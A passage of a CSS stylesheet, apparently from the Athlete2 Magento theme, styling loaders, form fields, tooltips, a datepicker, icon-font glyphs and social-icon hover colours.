  background: rgba(0, 0, 0, 0.1);
}
.loading-mask .loader {
  width: 80px;
  height: 30px;
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
.loading-mask .loader > p {
  display: none;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader.pswp__preloader--active {
  display: block;
}
.pswp__preloader .pswp__preloader__icn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -15px;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.std .ox-banner .ox-banner-link.lazy-wrapper,
.ox-banner .ox-banner-link.lazy-wrapper,
.lazy-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  line-height: 0;
  padding-bottom: 100%;
  background: #f8f8f8;
}
.std .ox-banner .ox-banner-link.lazy-wrapper > img,
.ox-banner .ox-banner-link.lazy-wrapper > img,
.lazy-wrapper > img {
  display: block;
  height: auto;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
.lazy-loader {
  position: relative;
}
.lazy-loader:before {
  content: '';
  width: 44px;
  height: 3px;
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  background-image: url('../Olegnax_Core/images/preloader-img.svg');
}
[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {
  height: auto;
}
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }
}
[data-role='main-css-loader'] {
  display: none;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before {
  margin-top: -1px;
  margin-left: 0;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  padding: 0 0 0 32px;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover {
  border-color: #000;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error {
  border-color: #ff0000;
}
textarea {
  padding: 10px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.inputs-style--underlined input[type="text"],
.inputs-style--underlined input[type="password"],
.inputs-style--underlined input[type="url"],
.inputs-style--underlined input[type="tel"],
.inputs-style--underlined input[type="search"],
.inputs-style--underlined input[type="number"],
.inputs-style--underlined input[type="datetime"],
.inputs-style--underlined input[type="email"],
.inputs-style--underlined select,
.inputs-style--underlined textarea {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
}
.inputs-style--underlined input[type="text"]:focus,
.inputs-style--underlined input[type="password"]:focus,
.inputs-style--underlined input[type="url"]:focus,
.inputs-style--underlined input[type="tel"]:focus,
.inputs-style--underlined input[type="search"]:focus,
.inputs-style--underlined input[type="number"]:focus,
.inputs-style--underlined input[type="datetime"]:focus,
.inputs-style--underlined input[type="email"]:focus,
.inputs-style--underlined select:focus,
.inputs-style--underlined textarea:focus,
.inputs-style--underlined input[type="text"]:hover,
.inputs-style--underlined input[type="password"]:hover,
.inputs-style--underlined input[type="url"]:hover,
.inputs-style--underlined input[type="tel"]:hover,
.inputs-style--underlined input[type="search"]:hover,
.inputs-style--underlined input[type="number"]:hover,
.inputs-style--underlined input[type="datetime"]:hover,
.inputs-style--underlined input[type="email"]:hover,
.inputs-style--underlined select:hover,
.inputs-style--underlined textarea:hover {
  border-color: #000;
}
.inputs-style--underlined input[type="text"].mage-error,
.inputs-style--underlined input[type="password"].mage-error,
.inputs-style--underlined input[type="url"].mage-error,
.inputs-style--underlined input[type="tel"].mage-error,
.inputs-style--underlined input[type="search"].mage-error,
.inputs-style--underlined input[type="number"].mage-error,
.inputs-style--underlined input[type="datetime"].mage-error,
.inputs-style--underlined input[type="email"].mage-error,
.inputs-style--underlined select.mage-error,
.inputs-style--underlined textarea.mage-error {
  border-color: #ff0000;
}
.inputs-style--underlined select {
  padding: 0 35px 0 0;
  background-position: calc(100% - 6px);
}
.inputs-style--underlined select option {
  padding-left: 0;
}
/* remove the arrow in IE */
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-position: 96% center;
  background-position: calc(100% - 12px) center;
  background-size: 11px 10px;
  background-repeat: no-repeat;
}
.inputs-style--underlined .fieldset > .field .label,
.inputs-style--underlined .fieldset > .fields > .field .label {
  margin-bottom: -5px;
}
.inputs-style--underlined .fieldset > .fields > .field.choice .label,
.inputs-style--underlined .fieldset > .field.choice .label {
  margin-bottom: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .legend {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  margin-bottom: 32px;
  margin-top: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: "\72";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  transform: scaleY(-1) translateY(1px) translateX(-5px);
  width: 17px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.fieldset > .field:not(.choice) .label,
.fieldset > .fields > .field:not(.choice) .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 0;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.fieldset .field-tooltip > .label {
  position: absolute !important;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 0;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 0;
}
.field-error,
div.mage-error {
  margin-top: 4px;
  background: red;
  display: inline-block;
  padding: 4px 7px 4px;
  color: #ffffff;
  font-weight: 500;
  font-size: 1.3rem;
}
.product-item-info .field-error,
.product-item-info div.mage-error {
  display: block;
  line-height: 1;
}
.field-error {
  color: #ffffff;
  font-size: 1.2rem;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  max-width: 40px;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: var(--a2-input-height);
  color: #7d7d7d;
  content: "\5b";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  color: #000;
}
._has-datepicker ~ .ui-datepicker-trigger:focus:before,
._has-datepicker ~ .ui-datepicker-trigger:hover:before {
  color: inherit;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.ui-datepicker {
  background: #ffffff;
  -webkit-box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
}
.ui-datepicker .ui-datepicker-calendar {
  border: none;
}
.ui-datepicker .ui-datepicker-calendar th {
  border: none;
  background: none;
}
.ui-datepicker .ui-datepicker-calendar td {
  border: none;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  width: 20px;
  top: 11px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  border: none;
  height: 15px;
  line-height: 15px;
  width: 8px;
  margin-left: -10px;
  margin-top: -8px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after,
.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  content: ' ';
  width: 2px;
  height: 7px;
  display: block;
  background: #000;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 2px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  transform: rotateY(180deg);
}
.ui-datepicker .ui-datepicker-title {
  margin: 0 25px;
}
.ui-datepicker .ui-datepicker-title select {
  padding-right: 21px;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: "athlete2";
  src: url("../fonts/athlete2/athlete2.eot");
  src: url("../fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"), url("../fonts/athlete2/athlete2.woff") format("woff"), url("../fonts/athlete2/athlete2.ttf") format("truetype"), url("../fonts/athlete2/athlete2.svg#athlete2") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[data-icon]:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="athlete2-icon-"]:before,
[class*=" athlete2-icon-"]:before {
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.athlete2-icon-google-plus {
  display: none !important;
}
.athlete2-icon-letter:before {
  content: "\63";
}
.athlete2-icon-search:before {
  content: "\61";
}
.athlete2-icon-star:before {
  content: "\62";
}
.athlete2-icon-heart:before {
  content: "\64";
}
.athlete2-icon-compare:before {
  content: "\65";
}
.athlete2-icon-share:before {
  content: "\66";
}
.athlete2-icon-cart:before {
  content: "\67";
}
.athlete2-icon-rating-block:before {
  content: "\68";
}
.athlete2-icon-rating-block-small:before {
  content: "\69";
}
.athlete2-icon-heart2:before {
  content: "\6b";
}
.athlete2-icon-star2:before {
  content: "\6c";
}
.athlete2-icon-cart-original-bigger:before {
  content: "\6e";
}
.athlete2-icon-arrow:before {
  content: "\6f";
}
.athlete2-icon-view-list-16:before {
  content: "\70";
}
.athlete2-icon-view-grid-16:before {
  content: "\71";
}
.athlete2-icon-angle:before {
  content: "\72";
}
.athlete2-icon-search2:before {
  content: "\6a";
}
.athlete2-icon-compare2:before {
  content: "\6d";
}
.athlete2-icon-login:before {
  content: "\73";
}
.athlete2-icon-minus:before {
  content: "\74";
}
.athlete2-icon-plus:before {
  content: "\75";
}
.athlete2-icon-returns:before {
  content: "\76";
}
.athlete2-icon-shipping:before {
  content: "\77";
}
.athlete2-icon-home:before {
  content: "\78";
}
.athlete2-icon-amazon:before {
  content: "\79";
}
.athlete2-icon-foursquare:before {
  content: "\7a";
}
.athlete2-icon-flickr:before {
  content: "\41";
}
.athlete2-icon-google:before {
  content: "\42";
}
.athlete2-icon-instagram:before {
  content: "\44";
}
.athlete2-icon-kickstarter:before {
  content: "\45";
}
.athlete2-icon-linkedin:before {
  content: "\46";
}
.athlete2-icon-odnoklassniki:before {
  content: "\47";
}
.athlete2-icon-facebook:before {
  content: "\48";
}
.athlete2-icon-facebook-messenger:before {
  content: "\49";
}
.athlete2-icon-stripe:before {
  content: "\4a";
}
.athlete2-icon-telegram-plane:before {
  content: "\4b";
}
.athlete2-icon-vimeo:before {
  content: "\4c";
}
.athlete2-icon-vk:before {
  content: "\4d";
}
.athlete2-icon-whatsapp:before {
  content: "\4e";
}
.athlete2-icon-linkedin-in:before {
  content: "\4f";
}
.athlete2-icon-paper-plane-o:before {
  content: "\50";
}
.athlete2-icon-paper-plane:before {
  content: "\51";
}
.athlete2-icon-paypal:before {
  content: "\52";
}
.athlete2-icon-skype:before {
  content: "\53";
}
.athlete2-icon-slack:before {
  content: "\54";
}
.athlete2-icon-twitter:before {
  content: "\55";
}
.athlete2-icon-tumblr:before {
  content: "\56";
}
.athlete2-icon-pinterest:before {
  content: "\57";
}
.athlete2-icon-returns-big:before {
  content: "\58";
}
.athlete2-icon-shipping-big:before {
  content: "\59";
}
.athlete2-icon-phone-big:before {
  content: "\5a";
}
.athlete2-icon-phone-small:before {
  content: "\30";
}
.athlete2-icon-returns-small:before {
  content: "\31";
}
.athlete2-icon-tripadvisor:before {
  content: "\32";
}
.athlete2-icon-youtube-square:before {
  content: "\43";
}
.athlete2-icon-youtube-play:before {
  content: "\33";
}
.athlete2-icon-youtube:before {
  content: "\34";
}
.athlete2-icon-discord:before {
  content: "\35";
}
.athlete2-icon-reddit:before {
  content: "\36";
}
.athlete2-icon-snapchat:before {
  content: "\38";
}
.athlete2-icon-amazon-pay:before {
  content: "\37";
}
.athlete2-icon-battery-0:before {
  content: "\39";
}
.athlete2-icon-battery-1:before {
  content: "\21";
}
.athlete2-icon-battery-2:before {
  content: "\22";
}
.athlete2-icon-battery-3:before {
  content: "\23";
}
.athlete2-icon-battery-4:before {
  content: "\24";
}
.athlete2-icon-battery-power:before {
  content: "\25";
}
.athlete2-icon-barbell:before {
  content: "\26";
}
.athlete2-icon-bubble-3:before {
  content: "\27";
}
.athlete2-icon-bubble:before {
  content: "\28";
}
.athlete2-icon-bolt:before {
  content: "\29";
}
.athlete2-icon-credit-cards:before {
  content: "\2a";
}
.athlete2-icon-cube:before {
  content: "\2b";
}
.athlete2-icon-stopwatch:before {
  content: "\2c";
}
.athlete2-icon-speaker:before {
  content: "\2d";
}
.athlete2-icon-returns-svg {
  width: 23px;
  min-width: 23px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-shipping-svg {
  width: 30px;
  min-width: 30px;
  height: 17px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-phone-svg {
  width: 15px;
  min-width: 15px;
  height: 25px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-check:before {
  content: "\2e";
}
.athlete2-icon-pencil:before {
  content: "\3a";
}
.athlete2-icon-twitch:before {
  content: "\2f";
}
.athlete2-icon-tiktok:before {
  content: "\3b";
}
.athlete2-icon-business:before {
  content: "\3c";
}
.athlete2-icon-refresh:before {
  content: "\3f";
}
.athlete2-icon-reload:before {
  content: "\3e";
}
.athlete2-icon-cog:before {
  content: "\3d";
}
.athlete2-icon-cross:before {
  content: "\40";
}
.athlete2-icon-calendar:before {
  content: "\5b";
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
svg[class^="a2-icon-"] {
  fill: currentColor;
  stroke: currentColor;
  stroke-width: 0;
}
.svg-fill-none {
  fill: none;
}
#cart-icon-small {
  width: 14px;
  height: 16px;
  display: inline-block;
}
.icon-plus:before,
.icon-minus:before {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 4px);
  top: calc(50% - 1px);
  width: 8px;
  height: 2px;
}
.icon-plus {
  right: 0;
}
.icon-plus:after {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 1px);
  top: calc(50% - 4px);
  width: 2px;
  height: 8px;
}
.icon-minus,
.icon-plus {
  width: var(--a2-ipm-width);
  height: var(--a2-cart-btn-height);
  cursor: pointer;
  display: block;
  position: absolute;
}
/* Social Icons */
.footer.content a.athlete2-social-icon,
.footer.content a:not(.button).athlete2-social-icon,
.content a.athlete2-social-icon,
.std a.athlete2-social-icon,
.top-bar .athlete2-social-icons > a.athlete2-social-icon,
.athlete2-social-icons > a.athlete2-social-icon,
a.athlete2-social-icon {
  display: inline-flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  margin: 0 1px 5px 0 !important;
  font-size: 20px;
  padding: 0 !important;
  background: var(--a2-main-color);
  color: #000;
  overflow: hidden;
}
.footer.content a.athlete2-social-icon:before,
.footer.content a:not(.button).athlete2-social-icon:before,
.content a.athlete2-social-icon:before,
.std a.athlete2-social-icon:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:before,
.athlete2-social-icons > a.athlete2-social-icon:before,
a.athlete2-social-icon:before {
  animation: move-vertical-out 0.25s;
}
.footer.content a.athlete2-social-icon:hover,
.footer.content a:not(.button).athlete2-social-icon:hover,
.content a.athlete2-social-icon:hover,
.std a.athlete2-social-icon:hover,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover,
.athlete2-social-icons > a.athlete2-social-icon:hover,
a.athlete2-social-icon:hover {
  color: #ffffff;
}
.footer.content a.athlete2-social-icon:hover:before,
.footer.content a:not(.button).athlete2-social-icon:hover:before,
.content a.athlete2-social-icon:hover:before,
.std a.athlete2-social-icon:hover:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover:before,
.athlete2-social-icons > a.athlete2-social-icon:hover:before,
a.athlete2-social-icon:hover:before {
  animation: move-vertical-hover 0.25s;
}
.footer.content a.athlete2-icon-facebook:hover,
.footer.content a:not(.button).athlete2-icon-facebook:hover,
.content a.athlete2-icon-facebook:hover,
.std a.athlete2-icon-facebook:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook:hover,
.athlete2-social-icons > a.athlete2-icon-facebook:hover,
a.athlete2-icon-facebook:hover {
  background-color: #3b5998;
}
.footer.content a.athlete2-icon-twitter:hover,
.footer.content a:not(.button).athlete2-icon-twitter:hover,
.content a.athlete2-icon-twitter:hover,
.std a.athlete2-icon-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-twitter:hover,
a.athlete2-icon-twitter:hover {
  background-color: #00c3f4;
}
.footer.content a.athlete2-icon-tumblr:hover,
.footer.content a:not(.button).athlete2-icon-tumblr:hover,
.content a.athlete2-icon-tumblr:hover,
.std a.athlete2-icon-tumblr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tumblr:hover,
.athlete2-social-icons > a.athlete2-icon-tumblr:hover,
a.athlete2-icon-tumblr:hover {
  background-color: #34526f;
}
.footer.content a.athlete2-icon-skype:hover,
.footer.content a:not(.button).athlete2-icon-skype:hover,
.content a.athlete2-icon-skype:hover,
.std a.athlete2-icon-skype:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-skype:hover,
.athlete2-social-icons > a.athlete2-icon-skype:hover,
a.athlete2-icon-skype:hover {
  background-color: #33bff3;
}
.footer.content a.athlete2-icon-google-plus:hover,
.footer.content a:not(.button).athlete2-icon-google-plus:hover,
.content a.athlete2-icon-google-plus:hover,
.std a.athlete2-icon-google-plus:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-google-plus:hover,
.athlete2-social-icons > a.athlete2-icon-google-plus:hover,
a.athlete2-icon-google-plus:hover {
  background-color: #ce4832;
}
.footer.content a.athlete2-icon-instagram:hover,
.footer.content a:not(.button).athlete2-icon-instagram:hover,
.content a.athlete2-icon-instagram:hover,
.std a.athlete2-icon-instagram:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-instagram:hover,
.athlete2-social-icons > a.athlete2-icon-instagram:hover,
a.athlete2-icon-instagram:hover {
  background-color: #d80085;
}
.footer.content a.athlete2-icon-foursquare:hover,
.footer.content a:not(.button).athlete2-icon-foursquare:hover,
.content a.athlete2-icon-foursquare:hover,
.std a.athlete2-icon-foursquare:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-foursquare:hover,
.athlete2-social-icons > a.athlete2-icon-foursquare:hover,
a.athlete2-icon-foursquare:hover {
  background-color: #e9426f;
}
.footer.content a.athlete2-icon-linkedin-in:hover,
.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,
.content a.athlete2-icon-linkedin-in:hover,
.std a.athlete2-icon-linkedin-in:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
a.athlete2-icon-linkedin-in:hover,
.footer.content a.athlete2-icon-linkedin:hover,
.footer.content a:not(.button).athlete2-icon-linkedin:hover,
.content a.athlete2-icon-linkedin:hover,
.std a.athlete2-icon-linkedin:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin:hover,
a.athlete2-icon-linkedin:hover {
  background-color: #4b8df7;
}
.footer.content a.athlete2-icon-kickstarter:hover,
.footer.content a:not(.button).athlete2-icon-kickstarter:hover,
.content a.athlete2-icon-kickstarter:hover,
.std a.athlete2-icon-kickstarter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
.athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
a.athlete2-icon-kickstarter:hover {
  background-color: #4cdf79;
}
.footer.content a.athlete2-icon-amazon:hover,
.footer.content a:not(.button).athlete2-icon-amazon:hover,
.content a.athlete2-icon-amazon:hover,
.std a.athlete2-icon-amazon:hover,
